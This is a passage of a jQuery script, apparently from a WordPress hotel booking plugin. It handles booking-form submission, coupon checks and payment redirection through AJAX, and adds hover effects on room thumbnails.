						main.change_state({ state: 3, contact: $(this).closest('form'), 'contact_type': 'contact' });
					}
					return false; 
				});
				
				area.content_area.on('click', '.gdlr-booking-payment-submit', function(){
					var term_and_service = area.content_area.find('input[name="term-and-agreement"]');
					if( term_and_service.length && !term_and_service.is(':checked') ){
						area.content_area.find('.gdlr-error-message').html(term_and_service.attr('data-error')).slideDown();
						return false;
					}

					if( !$(this).hasClass('gdlr-clicked') ){
						$(this).addClass('gdlr-clicked');
						area.content_area.find('.gdlr-error-message').slideUp();
						main.change_state({ state: 3, contact: $(this).closest('form'), 'contact_type': 'instant_payment' });
					}
					return false; 
				});
				
				// payment method selection
				area.content_area.on('click', '.gdlr-payment-method input[name="payment-method"]',function(){
					$(this).parent('label').addClass('gdlr-active').siblings().removeClass('gdlr-active');
				});
				
				// for ajax coupon
				var coupon_loading = $('<span class="gdlr-coupon-loading" ></span>');
				var coupon_message = $('<span class="gdlr-coupon-message" ></span>');
				area.content_area.on('change input', '#gdlr-coupon-id', gdlr_debounce_function(function(){
					if( $(this).val().length <= 0 ){ return; }

					var coupon_elem = $(this);
					coupon_elem.parent().prepend(coupon_loading);

					// ajax call
					$.ajax({
						type: 'POST',
						url: area.wrapper.attr('data-ajax'),
						data: { 
							'action': coupon_elem.attr('data-action'),
							'data': area.resv_bar.serialize(),
							'coupon_code': coupon_elem.val()
						},
						dataType: 'json',
						error: function( a, b, c ){ console.log(a, b, c); },
						success: function( data ){
							coupon_loading.remove();

							if( typeof(data.message) != 'undefined' ){
								coupon_message.hide();
								coupon_message.html(data.message).insertAfter(coupon_elem);
								coupon_message.fadeIn();
							}else{
								coupon_message.fadeOut();
							}
							
						}
					});
				}, 400));
			},
			
			change_state: function( options ){
				if( area.resv_bar.find('select[name=gdlr-hotel-branches]').val() == '' ){
					area.resv_bar.find('#please-select-branches').slideDown();
					return false;
				}else{
					area.resv_bar.find('#please-select-branches').slideUp();
				}
				
				area.resv_bar.find('#gdlr-reservation-bar-button').slideUp(200, function(){ $(this).remove(); })
				
				area.content_area.animate({'opacity': 0.2});
				area.content_area.parent().addClass('gdlr-loading');
				
				var data_submit = { 
					'action': area.resv_bar.attr('data-action'),
					'data': area.resv_bar.serialize(), 
					'state': options.state 
				};
				if( options.room_id ) data_submit.room_id = options.room_id;
				if( options.service ){
					data_submit.service = options.service.serialize();
					if( !data_submit.service ){
						data_submit.service = 'service=none';
					}
				}
				if( options.contact ) data_submit.contact = options.contact.serialize();
				if( options.contact_type ) data_submit.contact_type = options.contact_type;
				if( options.paged ) data_submit.paged = options.paged;

				$.ajax({
					type: 'POST',
					url: area.wrapper.attr('data-ajax'),
					data: data_submit,
					dataType: 'json',
					error: function( a, b, c ){ console.log(a, b, c); },
					success: function( data ){
						//console.log(data.data);
						
						if( data.state ){
							proc_bar.set_state(data.state);
							
							if( data.content ){
								var tmp_height = area.content_area.height();
								area.content_area.html(data.content);
								
								var new_height = area.content_area.height();
								
								area.content_area.parent().removeClass('gdlr-loading');
								area.content_area.height(tmp_height).animate({'opacity': 1, 'height': new_height}, function(){
									$(this).css('height', 'auto');
								});
							}
							if( data.summary_form ){
								if( !area.summary_form.hasClass('gdlr-active') ){
									area.summary_form.html(data.summary_form).slideDown().addClass('gdlr-active');
								}else{
									var tmp_height = area.summary_form.height();
									area.summary_form.html(data.summary_form);
									
									var new_height = area.summary_form.height();
									area.summary_form.height(tmp_height).animate({'height': new_height}, function(){
										$(this).css('height', 'auto');
									});
									
									if( data.state == 4 ){
										$('body').animate({scrollTop: area.proc_bar.offset().top - (tmp_height - new_height)}, 300);
									}
								}
							}
							if( data.service ){
								area.service_form.html(data.service);
							}
								
							if( data.state == 2 ){
								area.summary_form.slideUp(function(){ $(this).removeClass('gdlr-active'); });
								area.date_form.slideDown();
								
								if( data.room_form ){
									if( !area.room_form.hasClass('gdlr-active') ){
										area.room_form.html(data.room_form).slideDown().addClass('gdlr-active');
									}else{
										var tmp_height = area.room_form.height();
										area.room_form.html(data.room_form);
										
										var new_height = area.room_form.height();
										area.room_form.height(tmp_height).animate({'height': new_height}, function(){
											$(this).css('height', 'auto');
										});
									}
								}
							}else if( data.state == 3 ){
								area.room_form.slideUp(function(){ $(this).removeClass('gdlr-active'); });
								area.date_form.slideUp();

								// error message on form submit
								if( data.error_message ){
									area.content_area.find('.gdlr-button').removeClass('gdlr-clicked');
									area.content_area.find('.gdlr-error-message').html(data.error_message).slideDown();
									
									area.content_area.parent().removeClass('gdlr-loading');
									area.content_area.animate({'opacity': 1});
								}
								
								// for payment option
								if( data.payment && (data.payment == 'paypal' || data.payment == '2checkout') ){
									var form_submit = area.content_area.find('form.gdlr-booking-contact-form');
									form_submit.attr('method', 'post');
									form_submit.attr('action', data.payment_url);
									form_submit.append(data.addition_part);
									form_submit.submit();
									
								}
							}
						} // data.state
					}
				});	
			}
		};
		
		main.init();
		
		return this;
	}
	
	$(document).ready(function(){
		
		// init the booking page
		$('#gdlr-single-booking-content').gdlr_hotel_booking();
		
		// init single room page
		$('body.single #gdlr-reservation-bar, #gdlr-hotel-availability').gdlr_single_booking();
		
		// room category hover
		$('.gdlr-room-category-item').on('mouseover', '.gdlr-room-category-thumbnail', function(){
			$(this).children('img').transition({ scale: 1.1, duration: 200, queue: false });
			$(this).children('.gdlr-room-category-thumbnail-overlay').animate({opacity: 0.6}, {duration: 150, queue: false});
			$(this).children('.gdlr-room-category-thumbnail-overlay-icon').animate({opacity: 1}, {duration: 150, queue: false});
		});
		$('.gdlr-room-category-item').on('mouseout', '.gdlr-room-category-thumbnail', function(){
			$(this).children('img').transition({ scale: 1, duration: 200, queue: false });
			$(this).children('.gdlr-room-category-thumbnail-overlay').animate({opacity: 0}, {duration: 150, queue: false});
			$(this).children('.gdlr-room-category-thumbnail-overlay-icon').animate({opacity: 0}, {duration: 150, queue: false});
		});
	});

})(jQuery);